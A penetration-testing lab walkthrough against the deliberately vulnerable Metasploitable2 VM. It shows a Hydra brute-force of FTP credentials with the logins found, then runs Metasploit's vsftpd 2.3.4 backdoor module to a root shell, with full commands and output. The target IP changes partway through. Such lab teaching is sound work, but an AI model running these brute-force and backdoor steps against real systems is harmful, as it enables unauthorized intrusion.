Metasploitable2 - Exploiting FTP

Metasploit2 - Exploiting FTP
From our previous scan we can see that the ftp port, port 21 is open and has a version vsftpd 2.3.4
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
we can scan either google or metasploit to see if there is an exploit or vulnerability associated with this ftp version.
A google search yields a vulnerability for vsftpd 2.3.4 and code for an exploit. But we need to be logged in to be able to upload a reverse shell exploit (a way of setting up a shell on your machine that operates from the target machine).

So let’s use a password brute force tool like ‘Hydra’
hydra -L usernames.txt -P passlist.txt 192.168.56.2 ftp
Our results are:
hydra -L users.txt -P pass.txt 192.168.56.2 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 00:08:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ftp://192.168.56.2:21/
[21][ftp] host: 192.168.56.2 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.56.2 login: postgres password: postgres
[21][ftp] host: 192.168.56.2 login: user password: user
[21][ftp] host: 192.168.56.2 login: service password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-14 00:08:48
We can check acces by remotely logging into the ftp service:
ftp [email protected]
Connected to 192.168.56.2.
220 (vsFTPd 2.3.4)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
So we have a level of access and moving around the directories we can see we have lots of access but with the limitations of being constrained to the ftp service.
Remember we found an exploit in our google search for the VSFTPD 2.3.4 which we can use to gain more access here.
A tool within Kali linux, Metasploit, is one we will return to and has an exploit we can use here.
if we search Metasploit we find
searchsploit vsftpd
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consump | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service | windows/dos/31819.pl
vsftpd 2.3.2 - Denial of Service | linux/dos/16270.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
vsftpd 3.0.3 - Remote Denial of Service | multiple/remote/49719.py
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Here we can see we have 2 Backdoor Command Execution
Lets run
> msfconsole
This can take some time to startup.
Then we search for vsftpd.
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
It would appear that the vsftpd_234_backdoor is a solid option.
So lets select that exploit:
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
Then we look at the exploit settings…
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
…and see we need to set the target IP with RHOST and confirm its set/
sf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.2
RHOST => 192.168.56.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.2 yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
And finally, we run the exploit.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.20.10.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.20.10.6:21 - USER: 331 Please specify the password.
[+] 172.20.10.6:21 - Backdoor service has been spawned, handling...
[+] 172.20.10.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.20.10.9:37355 -> 172.20.10.6:6200) at 2024-11-14 14:34:51 +0000
whoami
root
As root we have full access to the target machine!
Troubleshooting:
If this doesn’t yield a shell after several tries:
- Is the target machine running? It’s easy to forget to start both machines!
- It might be that there is no actual connection between the Virtual machines. Try pinging from each machine to the other and check you are using bridged for the network options for each device.
- 2t might mean that you should re-uninstall and purge the metasploit framework before reinstalling.